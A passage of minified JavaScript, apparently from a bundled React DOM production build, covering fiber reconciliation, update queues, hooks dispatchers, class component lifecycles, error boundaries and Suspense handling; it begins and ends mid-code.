z=k.key,L=S;L!==null;){if(L.key===z){if(z=k.type,z===Ds){if(L.tag===7){n(E,L.sibling),S=l(L,k.props.children),S.return=E,E=S;break e}}else if(L.elementType===z||typeof z=="object"&&z!==null&&z.$$typeof===ri&&P0(z)===L.type){n(E,L.sibling),S=l(L,k.props),S.ref=yo(E,L,k),S.return=E,E=S;break e}n(E,L);break}else e(E,L);L=L.sibling}k.type===Ds?(S=ls(k.props.children,E.mode,N,k.key),S.return=E,E=S):(N=Ru(k.type,k.key,k.props,null,E.mode,N),N.ref=yo(E,S,k),N.return=E,E=N)}return a(E);case _s:e:{for(L=k.key;S!==null;){if(S.key===L)if(S.tag===4&&S.stateNode.containerInfo===k.containerInfo&&S.stateNode.implementation===k.implementation){n(E,S.sibling),S=l(S,k.children||[]),S.return=E,E=S;break e}else{n(E,S);break}else e(E,S);S=S.sibling}S=Ch(k,E.mode,N),S.return=E,E=S}return a(E);case ri:return L=k._init,K(E,S,L(k._payload),N)}if(Zl(k))return M(E,S,k,N);if(Hl(k))return D(E,S,k,N);su(E,k)}return typeof k=="string"&&k!==""||typeof k=="number"?(k=""+k,S!==null&&S.tag===6?(n(E,S.sibling),S=l(S,k),S.return=E,E=S):(n(E,S),S=Eh(k,E.mode,N),S.return=E,E=S),a(E)):n(E,S)}return K}var Js=b0(!0),F0=b0(!1),lu=di(null),ou=null,Xs=null,Dd=null;function Pd(){Dd=Xs=ou=null}function bd(t){var e=lu.current;We(lu),t._currentValue=e}function Fd(t,e,n){for(;t!==null;){var r=t.alternate;if((t.childLanes&e)!==e?(t.childLanes|=e,r!==null&&(r.childLanes|=e)):r!==null&&(r.childLanes&e)!==e&&(r.childLanes|=e),t===n)break;t=t.return}}function $s(t,e){ou=t,Dd=Xs=null,t=t.dependencies,t!==null&&t.firstContext!==null&&(t.lanes&e&&(qt=!0),t.firstContext=null)}function An(t){var e=t._currentValue;if(Dd!==t)if(t={context:t,memoizedValue:e,next:null},Xs===null){if(ou===null)throw Error(H(308));Xs=t,ou.dependencies={lanes:0,firstContext:t}}else Xs=Xs.next=t;return e}var $i=null;function zd(t){$i===null?$i=[t]:$i.push(t)}function z0(t,e,n,r){var l=e.interleaved;return l===null?(n.next=n,zd(e)):(n.next=l.next,l.next=n),e.interleaved=n,Dr(t,r)}function Dr(t,e){t.lanes|=e;var n=t.alternate;for(n!==null&&(n.lanes|=e),n=t,t=t.return;t!==null;)t.childLanes|=e,n=t.alternate,n!==null&&(n.childLanes|=e),n=t,t=t.return;return n.tag===3?n.stateNode:null}var mi=!1;function Ud(t){t.updateQueue={baseState:t.memoizedState,firstBaseUpdate:null,lastBaseUpdate:null,shared:{pending:null,interleaved:null,lanes:0},effects:null}}function U0(t,e){t=t.updateQueue,e.updateQueue===t&&(e.updateQueue={baseState:t.baseState,firstBaseUpdate:t.firstBaseUpdate,lastBaseUpdate:t.lastBaseUpdate,shared:t.shared,effects:t.effects})}function Pr(t,e){return{eventTime:t,lane:e,tag:0,payload:null,callback:null,next:null}}function gi(t,e,n){var r=t.updateQueue;if(r===null)return null;if(r=r.shared,Se&2){var l=r.pending;return l===null?e.next=e:(e.next=l.next,l.next=e),r.pending=e,Dr(t,n)}return l=r.interleaved,l===null?(e.next=e,zd(r)):(e.next=l.next,l.next=e),r.interleaved=e,Dr(t,n)}function au(t,e,n){if(e=e.updateQueue,e!==null&&(e=e.shared,(n&4194240)!==0)){var r=e.lanes;r&=t.pendingLanes,n|=r,e.lanes=n,$f(t,n)}}function W0(t,e){var n=t.updateQueue,r=t.alternate;if(r!==null&&(r=r.updateQueue,n===r)){var l=null,o=null;if(n=n.firstBaseUpdate,n!==null){do{var a={eventTime:n.eventTime,lane:n.lane,tag:n.tag,payload:n.payload,callback:n.callback,next:null};o===null?l=o=a:o=o.next=a,n=n.next}while(n!==null);o===null?l=o=e:o=o.next=e}else l=o=e;n={baseState:r.baseState,firstBaseUpdate:l,lastBaseUpdate:o,shared:r.shared,effects:r.effects},t.updateQueue=n;return}t=n.lastBaseUpdate,t===null?n.firstBaseUpdate=e:t.next=e,n.lastBaseUpdate=e}function uu(t,e,n,r){var l=t.updateQueue;mi=!1;var o=l.firstBaseUpdate,a=l.lastBaseUpdate,c=l.shared.pending;if(c!==null){l.shared.pending=null;var f=c,h=f.next;f.next=null,a===null?o=h:a.next=h,a=f;var y=t.alternate;y!==null&&(y=y.updateQueue,c=y.lastBaseUpdate,c!==a&&(c===null?y.firstBaseUpdate=h:c.next=h,y.lastBaseUpdate=f))}if(o!==null){var v=l.baseState;a=0,y=h=f=null,c=o;do{var w=c.lane,T=c.eventTime;if((r&w)===w){y!==null&&(y=y.next={eventTime:T,lane:0,tag:c.tag,payload:c.payload,callback:c.callback,next:null});e:{var M=t,D=c;switch(w=e,T=n,D.tag){case 1:if(M=D.payload,typeof M=="function"){v=M.call(T,v,w);break e}v=M;break e;case 3:M.flags=M.flags&-65537|128;case 0:if(M=D.payload,w=typeof M=="function"?M.call(T,v,w):M,w==null)break e;v=Ze({},v,w);break e;case 2:mi=!0}}c.callback!==null&&c.lane!==0&&(t.flags|=64,w=l.effects,w===null?l.effects=[c]:w.push(c))}else T={eventTime:T,lane:w,tag:c.tag,payload:c.payload,callback:c.callback,next:null},y===null?(h=y=T,f=v):y=y.next=T,a|=w;if(c=c.next,c===null){if(c=l.shared.pending,c===null)break;w=c,c=w.next,w.next=null,l.lastBaseUpdate=w,l.shared.pending=null}}while(!0);if(y===null&&(f=v),l.baseState=f,l.firstBaseUpdate=h,l.lastBaseUpdate=y,e=l.shared.interleaved,e!==null){l=e;do a|=l.lane,l=l.next;while(l!==e)}else o===null&&(l.shared.lanes=0);ns|=a,t.lanes=a,t.memoizedState=v}}function j0(t,e,n){if(t=e.effects,e.effects=null,t!==null)for(e=0;e<t.length;e++){var r=t[e],l=r.callback;if(l!==null){if(r.callback=null,r=n,typeof l!="function")throw Error(H(191,l));l.call(r)}}}var vo={},pr=di(vo),wo=di(vo),xo=di(vo);function es(t){if(t===vo)throw Error(H(174));return t}function Wd(t,e){switch(Pe(xo,e),Pe(wo,t),Pe(pr,vo),t=e.nodeType,t){case 9:case 11:e=(e=e.documentElement)?e.namespaceURI:jf(null,"");break;default:t=t===8?e.parentNode:e,e=t.namespaceURI||null,t=t.tagName,e=jf(e,t)}We(pr),Pe(pr,e)}function el(){We(pr),We(wo),We(xo)}function B0(t){es(xo.current);var e=es(pr.current),n=jf(e,t.type);e!==n&&(Pe(wo,t),Pe(pr,n))}function jd(t){wo.current===t&&(We(pr),We(wo))}var Ge=di(0);function cu(t){for(var e=t;e!==null;){if(e.tag===13){var n=e.memoizedState;if(n!==null&&(n=n.dehydrated,n===null||n.data==="$?"||n.data==="$!"))return e}else if(e.tag===19&&e.memoizedProps.revealOrder!==void 0){if(e.flags&128)return e}else if(e.child!==null){e.child.return=e,e=e.child;continue}if(e===t)break;for(;e.sibling===null;){if(e.return===null||e.return===t)return null;e=e.return}e.sibling.return=e.return,e=e.sibling}return null}var Bd=[];function Hd(){for(var t=0;t<Bd.length;t++)Bd[t]._workInProgressVersionPrimary=null;Bd.length=0}var fu=Rr.ReactCurrentDispatcher,Vd=Rr.ReactCurrentBatchConfig,ts=0,Ye=null,ct=null,mt=null,du=!1,So=!1,ko=0,H2=0;function At(){throw Error(H(321))}function Zd(t,e){if(e===null)return!1;for(var n=0;n<e.length&&n<t.length;n++)if(!Gn(t[n],e[n]))return!1;return!0}function Gd(t,e,n,r,l,o){if(ts=o,Ye=e,e.memoizedState=null,e.updateQueue=null,e.lanes=0,fu.current=t===null||t.memoizedState===null?Y2:K2,t=n(r,l),So){o=0;do{if(So=!1,ko=0,25<=o)throw Error(H(301));o+=1,mt=ct=null,e.updateQueue=null,fu.current=q2,t=n(r,l)}while(So)}if(fu.current=mu,e=ct!==null&&ct.next!==null,ts=0,mt=ct=Ye=null,du=!1,e)throw Error(H(300));return t}function Yd(){var t=ko!==0;return ko=0,t}function mr(){var t={memoizedState:null,baseState:null,baseQueue:null,queue:null,next:null};return mt===null?Ye.memoizedState=mt=t:mt=mt.next=t,mt}function On(){if(ct===null){var t=Ye.alternate;t=t!==null?t.memoizedState:null}else t=ct.next;var e=mt===null?Ye.memoizedState:mt.next;if(e!==null)mt=e,ct=t;else{if(t===null)throw Error(H(310));ct=t,t={memoizedState:ct.memoizedState,baseState:ct.baseState,baseQueue:ct.baseQueue,queue:ct.queue,next:null},mt===null?Ye.memoizedState=mt=t:mt=mt.next=t}return mt}function To(t,e){return typeof e=="function"?e(t):e}function Kd(t){var e=On(),n=e.queue;if(n===null)throw Error(H(311));n.lastRenderedReducer=t;var r=ct,l=r.baseQueue,o=n.pending;if(o!==null){if(l!==null){var a=l.next;l.next=o.next,o.next=a}r.baseQueue=l=o,n.pending=null}if(l!==null){o=l.next,r=r.baseState;var c=a=null,f=null,h=o;do{var y=h.lane;if((ts&y)===y)f!==null&&(f=f.next={lane:0,action:h.action,hasEagerState:h.hasEagerState,eagerState:h.eagerState,next:null}),r=h.hasEagerState?h.eagerState:t(r,h.action);else{var v={lane:y,action:h.action,hasEagerState:h.hasEagerState,eagerState:h.eagerState,next:null};f===null?(c=f=v,a=r):f=f.next=v,Ye.lanes|=y,ns|=y}h=h.next}while(h!==null&&h!==o);f===null?a=r:f.next=c,Gn(r,e.memoizedState)||(qt=!0),e.memoizedState=r,e.baseState=a,e.baseQueue=f,n.lastRenderedState=r}if(t=n.interleaved,t!==null){l=t;do o=l.lane,Ye.lanes|=o,ns|=o,l=l.next;while(l!==t)}else l===null&&(n.lanes=0);return[e.memoizedState,n.dispatch]}function qd(t){var e=On(),n=e.queue;if(n===null)throw Error(H(311));n.lastRenderedReducer=t;var r=n.dispatch,l=n.pending,o=e.memoizedState;if(l!==null){n.pending=null;var a=l=l.next;do o=t(o,a.action),a=a.next;while(a!==l);Gn(o,e.memoizedState)||(qt=!0),e.memoizedState=o,e.baseQueue===null&&(e.baseState=o),n.lastRenderedState=o}return[o,r]}function H0(){}function V0(t,e){var n=Ye,r=On(),l=e(),o=!Gn(r.memoizedState,l);if(o&&(r.memoizedState=l,qt=!0),r=r.queue,Qd(Y0.bind(null,n,r,t),[t]),r.getSnapshot!==e||o||mt!==null&&mt.memoizedState.tag&1){if(n.flags|=2048,Eo(9,G0.bind(null,n,r,l,e),void 0,null),gt===null)throw Error(H(349));ts&30||Z0(n,e,l)}return l}function Z0(t,e,n){t.flags|=16384,t={getSnapshot:e,value:n},e=Ye.updateQueue,e===null?(e={lastEffect:null,stores:null},Ye.updateQueue=e,e.stores=[t]):(n=e.stores,n===null?e.stores=[t]:n.push(t))}function G0(t,e,n,r){e.value=n,e.getSnapshot=r,K0(e)&&q0(t)}function Y0(t,e,n){return n(function(){K0(e)&&q0(t)})}function K0(t){var e=t.getSnapshot;t=t.value;try{var n=e();return!Gn(t,n)}catch{return!0}}function q0(t){var e=Dr(t,1);e!==null&&Jn(e,t,1,-1)}function Q0(t){var e=mr();return typeof t=="function"&&(t=t()),e.memoizedState=e.baseState=t,t={pending:null,interleaved:null,lanes:0,dispatch:null,lastRenderedReducer:To,lastRenderedState:t},e.queue=t,t=t.dispatch=G2.bind(null,Ye,t),[e.memoizedState,t]}function Eo(t,e,n,r){return t={tag:t,create:e,destroy:n,deps:r,next:null},e=Ye.updateQueue,e===null?(e={lastEffect:null,stores:null},Ye.updateQueue=e,e.lastEffect=t.next=t):(n=e.lastEffect,n===null?e.lastEffect=t.next=t:(r=n.next,n.next=t,t.next=r,e.lastEffect=t)),t}function J0(){return On().memoizedState}function hu(t,e,n,r){var l=mr();Ye.flags|=t,l.memoizedState=Eo(1|e,n,void 0,r===void 0?null:r)}function pu(t,e,n,r){var l=On();r=r===void 0?null:r;var o=void 0;if(ct!==null){var a=ct.memoizedState;if(o=a.destroy,r!==null&&Zd(r,a.deps)){l.memoizedState=Eo(e,n,o,r);return}}Ye.flags|=t,l.memoizedState=Eo(1|e,n,o,r)}function X0(t,e){return hu(8390656,8,t,e)}function Qd(t,e){return pu(2048,8,t,e)}function $0(t,e){return pu(4,2,t,e)}function e1(t,e){return pu(4,4,t,e)}function t1(t,e){if(typeof e=="function")return t=t(),e(t),function(){e(null)};if(e!=null)return t=t(),e.current=t,function(){e.current=null}}function n1(t,e,n){return n=n!=null?n.concat([t]):null,pu(4,4,t1.bind(null,e,t),n)}function Jd(){}function r1(t,e){var n=On();e=e===void 0?null:e;var r=n.memoizedState;return r!==null&&e!==null&&Zd(e,r[1])?r[0]:(n.memoizedState=[t,e],t)}function i1(t,e){var n=On();e=e===void 0?null:e;var r=n.memoizedState;return r!==null&&e!==null&&Zd(e,r[1])?r[0]:(t=t(),n.memoizedState=[t,e],t)}function s1(t,e,n){return ts&21?(Gn(n,e)||(n=Pg(),Ye.lanes|=n,ns|=n,t.baseState=!0),e):(t.baseState&&(t.baseState=!1,qt=!0),t.memoizedState=n)}function V2(t,e){var n=Ne;Ne=n!==0&&4>n?n:4,t(!0);var r=Vd.transition;Vd.transition={};try{t(!1),e()}finally{Ne=n,Vd.transition=r}}function l1(){return On().memoizedState}function Z2(t,e,n){var r=xi(t);if(n={lane:r,action:n,hasEagerState:!1,eagerState:null,next:null},o1(t))a1(e,n);else if(n=z0(t,e,n,r),n!==null){var l=Ut();Jn(n,t,r,l),u1(n,e,r)}}function G2(t,e,n){var r=xi(t),l={lane:r,action:n,hasEagerState:!1,eagerState:null,next:null};if(o1(t))a1(e,l);else{var o=t.alternate;if(t.lanes===0&&(o===null||o.lanes===0)&&(o=e.lastRenderedReducer,o!==null))try{var a=e.lastRenderedState,c=o(a,n);if(l.hasEagerState=!0,l.eagerState=c,Gn(c,a)){var f=e.interleaved;f===null?(l.next=l,zd(e)):(l.next=f.next,f.next=l),e.interleaved=l;return}}catch{}finally{}n=z0(t,e,l,r),n!==null&&(l=Ut(),Jn(n,t,r,l),u1(n,e,r))}}function o1(t){var e=t.alternate;return t===Ye||e!==null&&e===Ye}function a1(t,e){So=du=!0;var n=t.pending;n===null?e.next=e:(e.next=n.next,n.next=e),t.pending=e}function u1(t,e,n){if(n&4194240){var r=e.lanes;r&=t.pendingLanes,n|=r,e.lanes=n,$f(t,n)}}var mu={readContext:An,useCallback:At,useContext:At,useEffect:At,useImperativeHandle:At,useInsertionEffect:At,useLayoutEffect:At,useMemo:At,useReducer:At,useRef:At,useState:At,useDebugValue:At,useDeferredValue:At,useTransition:At,useMutableSource:At,useSyncExternalStore:At,useId:At,unstable_isNewReconciler:!1},Y2={readContext:An,useCallback:function(t,e){return mr().memoizedState=[t,e===void 0?null:e],t},useContext:An,useEffect:X0,useImperativeHandle:function(t,e,n){return n=n!=null?n.concat([t]):null,hu(4194308,4,t1.bind(null,e,t),n)},useLayoutEffect:function(t,e){return hu(4194308,4,t,e)},useInsertionEffect:function(t,e){return hu(4,2,t,e)},useMemo:function(t,e){var n=mr();return e=e===void 0?null:e,t=t(),n.memoizedState=[t,e],t},useReducer:function(t,e,n){var r=mr();return e=n!==void 0?n(e):e,r.memoizedState=r.baseState=e,t={pending:null,interleaved:null,lanes:0,dispatch:null,lastRenderedReducer:t,lastRenderedState:e},r.queue=t,t=t.dispatch=Z2.bind(null,Ye,t),[r.memoizedState,t]},useRef:function(t){var e=mr();return t={current:t},e.memoizedState=t},useState:Q0,useDebugValue:Jd,useDeferredValue:function(t){return mr().memoizedState=t},useTransition:function(){var t=Q0(!1),e=t[0];return t=V2.bind(null,t[1]),mr().memoizedState=t,[e,t]},useMutableSource:function(){},useSyncExternalStore:function(t,e,n){var r=Ye,l=mr();if(Be){if(n===void 0)throw Error(H(407));n=n()}else{if(n=e(),gt===null)throw Error(H(349));ts&30||Z0(r,e,n)}l.memoizedState=n;var o={value:n,getSnapshot:e};return l.queue=o,X0(Y0.bind(null,r,o,t),[t]),r.flags|=2048,Eo(9,G0.bind(null,r,o,n,e),void 0,null),n},useId:function(){var t=mr(),e=gt.identifierPrefix;if(Be){var n=_r,r=Lr;n=(r&~(1<<32-Zn(r)-1)).toString(32)+n,e=":"+e+"R"+n,n=ko++,0<n&&(e+="H"+n.toString(32)),e+=":"}else n=H2++,e=":"+e+"r"+n.toString(32)+":";return t.memoizedState=e},unstable_isNewReconciler:!1},K2={readContext:An,useCallback:r1,useContext:An,useEffect:Qd,useImperativeHandle:n1,useInsertionEffect:$0,useLayoutEffect:e1,useMemo:i1,useReducer:Kd,useRef:J0,useState:function(){return Kd(To)},useDebugValue:Jd,useDeferredValue:function(t){var e=On();return s1(e,ct.memoizedState,t)},useTransition:function(){var t=Kd(To)[0],e=On().memoizedState;return[t,e]},useMutableSource:H0,useSyncExternalStore:V0,useId:l1,unstable_isNewReconciler:!1},q2={readContext:An,useCallback:r1,useContext:An,useEffect:Qd,useImperativeHandle:n1,useInsertionEffect:$0,useLayoutEffect:e1,useMemo:i1,useReducer:qd,useRef:J0,useState:function(){return qd(To)},useDebugValue:Jd,useDeferredValue:function(t){var e=On();return ct===null?e.memoizedState=t:s1(e,ct.memoizedState,t)},useTransition:function(){var t=qd(To)[0],e=On().memoizedState;return[t,e]},useMutableSource:H0,useSyncExternalStore:V0,useId:l1,unstable_isNewReconciler:!1};function Kn(t,e){if(t&&t.defaultProps){e=Ze({},e),t=t.defaultProps;for(var n in t)e[n]===void 0&&(e[n]=t[n]);return e}return e}function Xd(t,e,n,r){e=t.memoizedState,n=n(r,e),n=n==null?e:Ze({},e,n),t.memoizedState=n,t.lanes===0&&(t.updateQueue.baseState=n)}var gu={isMounted:function(t){return(t=t._reactInternals)?Ki(t)===t:!1},enqueueSetState:function(t,e,n){t=t._reactInternals;var r=Ut(),l=xi(t),o=Pr(r,l);o.payload=e,n!=null&&(o.callback=n),e=gi(t,o,l),e!==null&&(Jn(e,t,l,r),au(e,t,l))},enqueueReplaceState:function(t,e,n){t=t._reactInternals;var r=Ut(),l=xi(t),o=Pr(r,l);o.tag=1,o.payload=e,n!=null&&(o.callback=n),e=gi(t,o,l),e!==null&&(Jn(e,t,l,r),au(e,t,l))},enqueueForceUpdate:function(t,e){t=t._reactInternals;var n=Ut(),r=xi(t),l=Pr(n,r);l.tag=2,e!=null&&(l.callback=e),e=gi(t,l,r),e!==null&&(Jn(e,t,r,n),au(e,t,r))}};function c1(t,e,n,r,l,o,a){return t=t.stateNode,typeof t.shouldComponentUpdate=="function"?t.shouldComponentUpdate(r,o,a):e.prototype&&e.prototype.isPureReactComponent?!uo(n,r)||!uo(l,o):!0}function f1(t,e,n){var r=!1,l=hi,o=e.contextType;return typeof o=="object"&&o!==null?o=An(o):(l=Kt(e)?Qi:Ct.current,r=e.contextTypes,o=(r=r!=null)?Ys(t,l):hi),e=new e(n,o),t.memoizedState=e.state!==null&&e.state!==void 0?e.state:null,e.updater=gu,t.stateNode=e,e._reactInternals=t,r&&(t=t.stateNode,t.__reactInternalMemoizedUnmaskedChildContext=l,t.__reactInternalMemoizedMaskedChildContext=o),e}function d1(t,e,n,r){t=e.state,typeof e.componentWillReceiveProps=="function"&&e.componentWillReceiveProps(n,r),typeof e.UNSAFE_componentWillReceiveProps=="function"&&e.UNSAFE_componentWillReceiveProps(n,r),e.state!==t&&gu.enqueueReplaceState(e,e.state,null)}function $d(t,e,n,r){var l=t.stateNode;l.props=n,l.state=t.memoizedState,l.refs={},Ud(t);var o=e.contextType;typeof o=="object"&&o!==null?l.context=An(o):(o=Kt(e)?Qi:Ct.current,l.context=Ys(t,o)),l.state=t.memoizedState,o=e.getDerivedStateFromProps,typeof o=="function"&&(Xd(t,e,o,n),l.state=t.memoizedState),typeof e.getDerivedStateFromProps=="function"||typeof l.getSnapshotBeforeUpdate=="function"||typeof l.UNSAFE_componentWillMount!="function"&&typeof l.componentWillMount!="function"||(e=l.state,typeof l.componentWillMount=="function"&&l.componentWillMount(),typeof l.UNSAFE_componentWillMount=="function"&&l.UNSAFE_componentWillMount(),e!==l.state&&gu.enqueueReplaceState(l,l.state,null),uu(t,n,l,r),l.state=t.memoizedState),typeof l.componentDidMount=="function"&&(t.flags|=4194308)}function tl(t,e){try{var n="",r=e;do n+=Tk(r),r=r.return;while(r);var l=n}catch(o){l=`
Error generating stack: `+o.message+`
`+o.stack}return{value:t,source:e,stack:l,digest:null}}function eh(t,e,n){return{value:t,source:null,stack:n??null,digest:e??null}}function th(t,e){try{console.error(e.value)}catch(n){setTimeout(function(){throw n})}}var Q2=typeof WeakMap=="function"?WeakMap:Map;function h1(t,e,n){n=Pr(-1,n),n.tag=3,n.payload={element:null};var r=e.value;return n.callback=function(){Tu||(Tu=!0,gh=r),th(t,e)},n}function p1(t,e,n){n=Pr(-1,n),n.tag=3;var r=t.type.getDerivedStateFromError;if(typeof r=="function"){var l=e.value;n.payload=function(){return r(l)},n.callback=function(){th(t,e)}}var o=t.stateNode;return o!==null&&typeof o.componentDidCatch=="function"&&(n.callback=function(){th(t,e),typeof r!="function"&&(vi===null?vi=new Set([this]):vi.add(this));var a=e.stack;this.componentDidCatch(e.value,{componentStack:a!==null?a:""})}),n}function m1(t,e,n){var r=t.pingCache;if(r===null){r=t.pingCache=new Q2;var l=new Set;r.set(e,l)}else l=r.get(e),l===void 0&&(l=new Set,r.set(e,l));l.has(n)||(l.add(n),t=cT.bind(null,t,e,n),e.then(t,t))}function g1(t){do{var e;if((e=t.tag===13)&&(e=t.memoizedState,e=e!==null?e.dehydrated!==null:!0),e)return t;t=t.return}while(t!==null);return null}function y1(t,e,n,r,l){return t.mode&1?(t.flags|=65536,t.lanes=l,t):(t===e?t.flags|=65536:(t.flags|=128,n.flags|=131072,n.flags&=-52805,n.tag===1&&(n.alternate===null?n.tag=17:(e=Pr(-1,1),e.tag=2,gi(n,e,1))),n.lanes|=1),t)}var J2=Rr.ReactCurrentOwner,qt=!1;function zt(t,e,n,r){e.child=t===null?F0(e,null,n,r):Js(e,t.child,n,r)}function v1(t,e,n,r,l){n=n.render;var o=e.ref;return $s(e,l),r=Gd(t,e,n,r,o,l),n=Yd(),t!==null&&!qt?(e.updateQueue=t.updateQueue,e.flags&=-2053,t.lanes&=~l,br(t,e,l)):(Be&&n&&Rd(e),e.flags|=1,zt(t,e,r,l),e.child)}function w1(t,e,n,r,l){if(t===null){var o=n.type;return typeof o=="function"&&!Th(o)&&o.defaultProps===void 0&&n.compare===null&&n.defaultProps===void 0?(e.tag=15,e.type=o,x1(t,e,o,r,l)):(t=Ru(n.type,null,r,e,e.mode,l),t.ref=e.ref,t.return=e,e.child=t)}if(o=t.child,!(t.lanes&l)){var a=o.memoizedProps;if(n=n.compare,n=n!==null?n:uo,n(a,r)&&t.ref===e.ref)return br(t,e,l)}return e.flags|=1,t=ki(o,r),t.ref=e.ref,t.return=e,e.child=t}function x1(t,e,n,r,l){if(t!==null){var o=t.memoizedProps;if(uo(o,r)&&t.ref===e.ref)if(qt=!1,e.pendingProps=r=o,(t.lanes&l)!==0)t.flags&131072&&(qt=!0);else return e.lanes=t.lanes,br(t,e,l)}return nh(t,e,n,r,l)}function S1(t,e,n){var r=e.pendingProps,l=r.children,o=t!==null?t.memoizedState:null;if(r.mode==="hidden")if(!(e.mode&1))e.memoizedState={baseLanes:0,cachePool:null,transitions:null},Pe(rl,cn),cn|=n;else{if(!(n&1073741824))return t=o!==null?o.baseLanes|n:n,e.lanes=e.childLanes=1073741824,e.memoizedState={baseLanes:t,cachePool:null,transitions:null},e.updateQueue=null,Pe(rl,cn),cn|=t,null;e.memoizedState={baseLanes:0,cachePool:null,transitions:null},r=o!==null?o.baseLanes:n,Pe(rl,cn),cn|=r}else o!==null?(r=o.baseLanes|n,e.memoizedState=null):r=n,Pe(rl,cn),cn|=r;return zt(t,e,l,n),e.child}function k1(t,e){var n=e.ref;(t===null&&n!==null||t!==null&&t.ref!==n)&&(e.flags|=512,e.flags|=2097152)}function nh(t,e,n,r,l){var o=Kt(n)?Qi:Ct.current;return o=Ys(e,o),$s(e,l),n=Gd(t,e,n,r,o,l),r=Yd(),t!==null&&!qt?(e.updateQueue=t.updateQueue,e.flags&=-2053,t.lanes&=~l,br(t,e,l)):(Be&&r&&Rd(e),e.flags|=1,zt(t,e,n,l),e.child)}function T1(t,e,n,r,l){if(Kt(n)){var o=!0;eu(e)}else o=!1;if($s(e,l),e.stateNode===null)vu(t,e),f1(e,n,r),$d(e,n,r,l),r=!0;else if(t===null){var a=e.stateNode,c=e.memoizedProps;a.props=c;var f=a.context,h=n.contextType;typeof h=="object"&&h!==null?h=An(h):(h=Kt(n)?Qi:Ct.current,h=Ys(e,h));var y=n.getDerivedStateFromProps,v=typeof y=="function"||typeof a.getSnapshotBeforeUpdate=="function";v||typeof a.UNSAFE_componentWillReceiveProps!="function"&&typeof a.componentWillReceiveProps!="function"||(c!==r||f!==h)&&d1(e,a,r,h),mi=!1;var w=e.memoizedState;a.state=w,uu(e,r,a,l),f=e.memoizedState,c!==r||w!==f||Yt.current||mi?(typeof y=="function"&&(Xd(e,n,y,r),f=e.memoizedState),(c=mi||c1(e,n,c,r,w,f,h))?(v||typeof a.UNSAFE_componentWillMount!="function"&&typeof a.componentWillMount!="function"||(typeof a.componentWillMount=="function"&&a.componentWillMount(),typeof a.UNSAFE_componentWillMount=="function"&&a.UNSAFE_componentWillMount()),typeof a.componentDidMount=="function"&&(e.flags|=4194308)):(typeof a.componentDidMount=="function"&&(e.flags|=4194308),e.memoizedProps=r,e.memoizedState=f),a.props=r,a.state=f,a.context=h,r=c):(typeof a.componentDidMount=="function"&&(e.flags|=4194308),r=!1)}else{a=e.stateNode,U0(t,e),c=e.memoizedProps,h=e.type===e.elementType?c:Kn(e.type,c),a.props=h,v=e.pendingProps,w=a.context,f=n.contextType,typeof f=="object"&&f!==null?f=An(f):(f=Kt(n)?Qi:Ct.current,f=Ys(e,f));var T=n.getDerivedStateFromProps;(y=typeof T=="function"||typeof a.getSnapshotBeforeUpdate=="function")||typeof a.UNSAFE_componentWillReceiveProps!="function"&&typeof a.componentWillReceiveProps!="function"||(c!==v||w!==f)&&d1(e,a,r,f),mi=!1,w=e.memoizedState,a.state=w,uu(e,r,a,l);var M=e.memoizedState;c!==v||w!==M||Yt.current||mi?(typeof T=="function"&&(Xd(e,n,T,r),M=e.memoizedState),(h=mi||c1(e,n,h,r,w,M,f)||!1)?(y||typeof a.UNSAFE_componentWillUpdate!="function"&&typeof a.componentWillUpdate!="function"||(typeof a.componentWillUpdate=="function"&&a.componentWillUpdate(r,M,f),typeof a.UNSAFE_componentWillUpdate=="function"&&a.UNSAFE_componentWillUpdate(r,M,f)),typeof a.componentDidUpdate=="function"&&(e.flags|=4),typeof a.getSnapshotBeforeUpdate=="function"&&(e.flags|=1024)):(typeof a.componentDidUpdate!="function"||c===t.memoizedProps&&w===t.memoizedState||(e.flags|=4),typeof a.getSnapshotBeforeUpdate!="function"||c===t.memoizedProps&&w===t.memoizedState||(e.flags|=1024),e.memoizedProps=r,e.memoizedState=M),a.props=r,a.state=M,a.context=f,r=h):(typeof a.componentDidUpdate!="function"||c===t.memoizedProps&&w===t.memoizedState||(e.flags|=4),typeof a.getSnapshotBeforeUpdate!="function"||c===t.memoizedProps&&w===t.memoizedState||(e.flags|=1024),r=!1)}return rh(t,e,n,r,o,l)}function rh(t,e,n,r,l,o){k1(t,e);var a=(e.flags&128)!==0;if(!r&&!a)return l&&I0(e,n,!1),br(t,e,o);r=e.stateNode,J2.current=e;var c=a&&typeof n.getDerivedStateFromError!="function"?null:r.render();return e.flags|=1,t!==null&&a?(e.child=Js(e,t.child,null,o),e.child=Js(e,null,c,o)):zt(t,e,c,o),e.memoizedState=r.state,l&&I0(e,n,!0),e.child}function E1(t){var e=t.stateNode;e.pendingContext?A0(t,e.pendingContext,e.pendingContext!==e.context):e.context&&A0(t,e.context,!1),Wd(t,e.containerInfo)}function C1(t,e,n,r,l){return Qs(),_d(l),e.flags|=256,zt(t,e,n,r),e.child}var ih={dehydrated:null,treeContext:null,retryLane:0};function sh(t){return{baseLanes:t,cachePool:null,transitions:null}}function A1(t,e,n){var r=e.pendingProps,l=Ge.current,o=!1,a=(e.flags&128)!==0,c;if((c=a)||(c=t!==null&&t.memoizedState===null?!1:(l&2)!==0),c?(o=!0,e.flags&=-129):(t===null||t.memoizedState!==null)&&(l|=1),Pe(Ge,l&1),t===null)return Ld(e),t=e.memoizedState,t!==null&&(t=t.dehydrated,t!==null)?(e.mode&1?t.data==="$!"?e.lanes=8:e.lanes=1073741824:e.lanes=1,null):(a=r.children,t=r.fallback,o?(r=e.mode,o=e.child,a={mode:"hidden",children:a},!(r&1)&&o!==null?(o.childLanes=0,o.pendingProps=a):o=Nu(a,r,0,null),t=ls(t,r,n,null),o.return=e,t.return=e,o.sibling=t,e.child=o,e.child.memoizedState=sh(n),e.memoizedState=ih,t):lh(e,a));if(l=t.memoizedState,l!==null&&(c=l.dehydrated,c!==null))return X2(t,e,a,r,c,l,n);if(o){o=r.fallback,a=e.mode,l=t.child,c=l.sibling;var f={mode:"hidden",children:r.children};return!(a&1)&&e.child!==l?(r=e.child,r.childLanes=0,r.pendingProps=f,e.deletions=null):(r=ki(l,f),r.subtreeFlags=l.subtreeFlags&14680064),c!==null?o=ki(c,o):(o=ls(o,a,n,null),o.flags|=2),o.return=e,r.return=e,r.sibling=o,e.child=r,r=o,o=e.child,a=t.child.memoizedState,a=a===null?sh(n):{baseLanes:a.baseLanes|n,cachePool:null,transitions:a.transitions},o.memoizedState=a,o.childLanes=t.childLanes&~n,e.memoizedState=ih,r}return 